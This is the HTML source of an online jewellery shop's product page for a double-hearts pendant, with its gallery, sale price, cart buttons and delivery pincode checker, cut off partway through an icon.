  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1946" alt="" srcset="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=246 246w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=493 493w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=600 600w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=713 713w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=823 823w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=990 990w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1100 1100w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1206 1206w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1346 1346w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1426 1426w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1646 1646w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="27200082542751">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            
            

            
            
            
          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">3</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23878504120479__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23878504120479__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23878504120479__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--23878504120479__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23878504120479__main-24215818829983"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23878504120479__main"
                aria-describedby="Thumbnail-template--23878504120479__main-1
"
              >
                <img src="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=416" alt="Double Hearts Pendant – The Twin Flame Charm" srcset="//www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=54 54w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=74 74w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=104 104w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=162 162w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=208 208w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=324 324w, //www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23878504120479__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23878504120479__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23878504120479__main-27200082509983"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23878504120479__main"
                aria-describedby="Thumbnail-template--23878504120479__main-2
"
              >
                <img src="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=416" alt="Double Hearts Pendant – The Twin Flame Charm" srcset="//www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=54 54w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=74 74w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=104 104w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=162 162w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=208 208w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=324 324w, //www.kuberlo.com/cdn/shop/products/DoubleHearts_5ff9a494-dcfe-4bea-9045-c0e5d71b3e09.png?v=1711524136&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23878504120479__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23878504120479__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23878504120479__main-27200082542751"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23878504120479__main"
                aria-describedby="Thumbnail-template--23878504120479__main-3
"
              >
                <img src="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=416" alt="Double Hearts Pendant – The Twin Flame Charm" srcset="//www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=54 54w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=74 74w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=104 104w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=162 162w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=208 208w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=324 324w, //www.kuberlo.com/cdn/shop/products/Box_8c834cb2-50f2-4ef8-bd3c-0b10e2976214.png?v=1670952619&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23878504120479__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23878504120479__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--23878504120479__main"
        data-section="template--23878504120479__main"
        data-url="/products/double-hearts-pendant-1"
        class="product__info-container product__column-sticky"
      ><div class="product__title newtit" >
                <h1 class="product-frtitle">Double Hearts Pendant – The Twin Flame Charm</h1>
                <a href="/products/double-hearts-pendant-1" class="product__title">
                  <h2 class="h1">
                    Double Hearts Pendant – The Twin Flame Charm
                  </h2>
                </a>
              </div><p
                class="product__text"
                
              >Inclusive of all taxes and free shipping</p><div class="no-js-hidden fornewsale" id="price-template--23878504120479__main" role="status" >
<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        &#8377; 1,699
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last font-for-">
        &#8377; 1,699
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular font-for-">
            
              &#8377; 2,500
            
          </s>
        </span>

        
          <span class="price-off">
            (32% off)
          </span>
        
<span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>
<style></style>
</div><div class="product__tax caption rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--23878504120479__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41427492569247">
                  
<input type="hidden" name="product-id" value="7169177878687" /><input type="hidden" name="section-id" value="template--23878504120479__main" /></form></div>
<noscript class="product-form__noscript-wrapper-template--23878504120479__main">
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23878504120479__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23878504120479__main"
        class="select__select"
        form="product-form-template--23878504120479__main"
      ><option
            
              selected="selected"
            
            
            value="41427492569247"
          >Default Title - &#8377; 1,699.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><style>
          button#ProductSubmitButton-template--16066982051999__main {

          padding: 0 1rem;
      }
    </style>
    <div class="product-form__buttons">
      <div class="original-buy-button">
        <product-form class="product-form original-form-button">
          <div class="product-form__error-message-wrapper" role="alert" hidden>
            <svg
              aria-hidden="true"
              focusable="false"
              class="icon icon-error"
              viewBox="0 0 13 13"
            >
              <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
              <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
              <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
              <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
            </svg>
            <span class="product-form__error-message"></span>
          </div><form method="post" action="/cart/add" id="product_form_7169177878687" accept-charset="UTF-8" class="form" enctype="multipart/form-data" id1="product-form-template--23878504120479__main" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
              type="hidden"
              name="id"
              value="41427492569247"
              disabled
              class="product-variant-id"
            ><button
              id="ProductSubmitButton-template--23878504120479__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--secondary"
              
            >
              <svg
                class="addbag"
                width="22"
                height="20"
                viewBox="0 0 22 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path class="for-svg-cart-new" d="M1.25 1H2.636C3.146 1 3.591 1.343 3.723 1.835L4.106 3.272M4.106 3.272C9.67664 3.11589 15.2419 3.73515 20.642 5.112C19.818 7.566 18.839 9.95 17.718 12.25H6.5M4.106 3.272L6.5 12.25M6.5 12.25C5.70435 12.25 4.94129 12.5661 4.37868 13.1287C3.81607 13.6913 3.5 14.4544 3.5 15.25H19.25M5 18.25C5 18.4489 4.92098 18.6397 4.78033 18.7803C4.63968 18.921 4.44891 19 4.25 19C4.05109 19 3.86032 18.921 3.71967 18.7803C3.57902 18.6397 3.5 18.4489 3.5 18.25C3.5 18.0511 3.57902 17.8603 3.71967 17.7197C3.86032 17.579 4.05109 17.5 4.25 17.5C4.44891 17.5 4.63968 17.579 4.78033 17.7197C4.92098 17.8603 5 18.0511 5 18.25ZM17.75 18.25C17.75 18.4489 17.671 18.6397 17.5303 18.7803C17.3897 18.921 17.1989 19 17 19C16.8011 19 16.6103 18.921 16.4697 18.7803C16.329 18.6397 16.25 18.4489 16.25 18.25C16.25 18.0511 16.329 17.8603 16.4697 17.7197C16.6103 17.579 16.8011 17.5 17 17.5C17.1989 17.5 17.3897 17.579 17.5303 17.7197C17.671 17.8603 17.75 18.0511 17.75 18.25Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>

              <span>Add to cart
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button><input type="hidden" name="product-id" value="7169177878687" /><input type="hidden" name="section-id" value="template--23878504120479__main" /></form></product-form>
      </div><div class="custom-buy-button">
            <form method="post" action="/cart/add">
              <input type="hidden" name="id" value="41427492569247">

              <button
                id="custom_rs"
                data-event="ravi"
                type="submit"
                name="add"
                class="product-form__submit button button--full-width button--secondary"
                aria-haspopup="dialog"
              >
                <svg
                  class="bag-icon-svg"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  version="1.1"
                  width="22"
                  height="20"
                  viewBox="0 0 256 256"
                  xml:space="preserve"
                >
                  <defs>
                  </defs>
                  <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                  	<path class="bag-icon" d="M 72.692 28.948 c -0.188 -2.03 -1.867 -3.562 -3.906 -3.562 h -6.481 v -8.082 C 62.305 7.763 54.542 0 45 0 S 27.695 7.763 27.695 17.305 v 8.082 h -6.482 c -2.039 0 -3.718 1.531 -3.905 3.562 L 12.08 85.719 c -0.101 1.096 0.266 2.189 1.007 3.002 C 13.829 89.534 14.884 90 15.984 90 h 58.031 c 1.1 0 2.155 -0.466 2.896 -1.278 s 1.109 -1.907 1.009 -3.003 L 72.692 28.948 z M 29.695 17.305 C 29.695 8.866 36.561 2 45 2 c 8.439 0 15.305 6.866 15.305 15.305 v 8.082 H 29.695 V 17.305 z M 75.435 87.374 C 75.066 87.777 74.563 88 74.016 88 H 15.984 c -0.547 0 -1.051 -0.223 -1.419 -0.627 c -0.369 -0.403 -0.544 -0.926 -0.494 -1.471 L 19.3 29.131 c 0.092 -0.995 0.915 -1.745 1.914 -1.745 h 6.482 v 4.741 c -1.83 0.451 -3.195 2.094 -3.195 4.062 c 0 2.313 1.882 4.195 4.195 4.195 c 2.313 0 4.195 -1.882 4.195 -4.195 c 0 -1.967 -1.366 -3.61 -3.195 -4.061 v -4.741 h 30.609 v 4.741 c -1.83 0.451 -3.195 2.094 -3.195 4.062 c 0 2.313 1.882 4.195 4.195 4.195 s 4.195 -1.882 4.195 -4.195 c 0 -1.967 -1.366 -3.61 -3.195 -4.062 v -4.741 h 6.481 c 1 0 1.822 0.75 1.914 1.745 l 5.229 56.771 C 75.979 86.446 75.804 86.97 75.435 87.374 z M 28.695 33.993 c 1.21 0 2.195 0.985 2.195 2.195 s -0.984 2.195 -2.195 2.195 S 26.5 37.399 26.5 36.188 S 27.485 33.993 28.695 33.993 z M 61.305 33.993 c 1.211 0 2.195 0.985 2.195 2.195 s -0.984 2.195 -2.195 2.195 s -2.195 -0.984 -2.195 -2.195 S 60.094 33.993 61.305 33.993 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                  </g>
                </svg>

                <span> Buy it now </span>
                <div class="loading-overlay__spinner hidden">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            </form>
          </div></div><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-pickup-availability.css?v=23027427361927693261745575349" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41427492569247"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/pickup-availability.js?v=79308454523338307861745575349" defer="defer"></script></div>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/delivery-pincode.js?v=40507274773741250211745575349" defer="defer"></script>

<style>
              #hidden-show {
                display: none;
              }
              span#name {
                font-weight: bold;
              }
  input#name-input {
       outline: 0 !important;
    box-shadow: none;
    font-size: 15px;
    border: 0;
    width:48%;
    border-bottom: 1px solid;
    border-bottom-color: grey
  }
              input,
              button {
                padding: 5px
              }

              button {
                cursor: pointer
              }
  form#form-fr-pincode {
    margin: 0;
    display: flex;
    justify-content: flex-start;
    color: black;
    font-family: satoshi-variable;
    align-items: flex-start;

    column-gap: 1rem;
  }
            div#hidden-show {
              margin: 0rem;
          }
          .pincode-block-container {
            margin: 0rem !important;
            padding: 1rem 0rem;
        }
        button.delivery-check-button {
    background-color: white;
        border: 1px solid;
        padding: 6px 20px;
        border-radius: 4px;
        margin-left: 7px;
          font-size: 16px;
      }
</style>
<div class="pincode-block-container">
  <form action="javascript:void(0);" method="post" id="form-fr-pincode">
    <div class="deliverytextmain">Delivery:</div>
    <input
      min="99999"
      oninput="javascript: if (this.value.length > this.maxLength) this.value = this.value.slice(0, this.maxLength);"
      maxlength="6"
      class="input-fr-delivery"
      type="number"
      id="name-input"
      placeholder="Enter delivery pincode"
      onchange="this.setCustomValidity('')"
      oninvalid="this.setCustomValidity('Please Enter Correct Pin code')"
      required
    >
    <button class="delivery-check-button" type="submit">Check</button>
  </form>
</div>
<div class="shipping-band">
  <div id="shipping-text-hide">
<div class="shipping-text-available">
  <svg class="shipping-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="25" height="25" viewBox="0 0 256 256" xml:space="preserve">

<defs>
</defs>
<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
	<path d="M 40.051 84.916 c -0.232 0 -0.464 -0.04 -0.688 -0.122 L 1.312 70.858 C 0.524 70.57 0 69.819 0 68.98 V 20.748 c 0 -0.653 0.319 -1.265 0.854 -1.64 c 0.536 -0.374 1.22 -0.464 1.833 -0.238 l 38.051 13.935 c 0.788 0.289 1.312 1.039 1.312 1.878 v 48.233 c 0 0.653 -0.319 1.266 -0.854 1.64 C 40.856 84.793 40.456 84.916 40.051 84.916 z M 4 67.583 l 34.051 12.471 V 36.081 L 4 23.61 V 67.583 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: #3A873A; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 40.051 84.916 c -0.404 0 -0.805 -0.123 -1.146 -0.36 c -0.536 -0.374 -0.854 -0.986 -0.854 -1.64 V 34.683 c 0 -1.104 0.896 -2 2 -2 s 2 0.896 2 2 v 45.371 l 7.339 -2.688 c 1.034 -0.381 2.186 0.152 2.565 1.19 c 0.38 1.037 -0.153 2.186 -1.19 2.565 l -10.027 3.672 C 40.516 84.876 40.283 84.916 40.051 84.916 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.103 44.279 c -1.104 0 -2 -0.896 -2 -2 V 23.61 L 40.739 36.561 c -1.037 0.38 -2.186 -0.153 -2.566 -1.19 c -0.38 -1.038 0.153 -2.186 1.19 -2.566 L 77.415 18.87 c 0.611 -0.227 1.297 -0.136 1.833 0.238 c 0.535 0.375 0.854 0.986 0.854 1.64 v 21.531 C 80.103 43.383 79.207 44.279 78.103 44.279 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 40.051 36.683 c -0.233 0 -0.466 -0.041 -0.688 -0.122 L 1.312 22.626 C 0.524 22.337 0 21.587 0 20.748 s 0.524 -1.589 1.312 -1.878 L 39.364 4.936 c 0.443 -0.163 0.932 -0.163 1.375 0 L 78.79 18.87 c 0.788 0.289 1.313 1.039 1.313 1.878 s -0.524 1.589 -1.313 1.878 L 40.739 36.561 C 40.517 36.643 40.284 36.683 40.051 36.683 z M 7.816 20.748 l 32.235 11.805 l 32.235 -11.805 L 40.051 8.943 L 7.816 20.748 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 20.064 42.452 c -1.104 0 -2 -0.896 -2 -2 V 27.364 c 0 -0.843 0.529 -1.596 1.322 -1.881 l 38.356 -13.824 c 1.036 -0.377 2.185 0.164 2.56 1.203 c 0.374 1.039 -0.165 2.185 -1.204 2.56 L 22.064 28.769 v 11.683 C 22.064 41.556 21.169 42.452 20.064 42.452 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 66.608 73.149 c -0.53 0 -1.039 -0.211 -1.414 -0.586 l -6.236 -6.236 c -0.781 -0.781 -0.781 -2.047 0 -2.828 s 2.047 -0.781 2.828 0 l 4.822 4.822 l 11.058 -11.059 c 0.781 -0.781 2.047 -0.781 2.828 0 s 0.781 2.047 0 2.828 L 68.022 72.563 C 67.647 72.938 67.139 73.149 66.608 73.149 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 69.727 85.187 c -11.18 0 -20.274 -9.095 -20.274 -20.273 c 0 -11.18 9.095 -20.274 20.274 -20.274 C 80.905 44.639 90 53.733 90 64.913 C 90 76.092 80.905 85.187 69.727 85.187 z M 69.727 48.639 c -8.974 0 -16.274 7.301 -16.274 16.274 s 7.301 16.273 16.274 16.273 S 86 73.887 86 64.913 S 78.7 48.639 69.727 48.639 z" style="stroke: #3A873A; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #3A873A; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</svg>
  <div id="shipping-text-hide">Product is Ready-to-Ship, will take about 3-4 days  to deliver once ordered.</div>
  </div>
</div>


  <div id="hidden-show">
<div class="shipping-text-available-delivery">
  <svg class="shipping-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="25" height="25" viewBox="0 0 256 256" xml:space="preserve">

<defs>
</defs>
<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
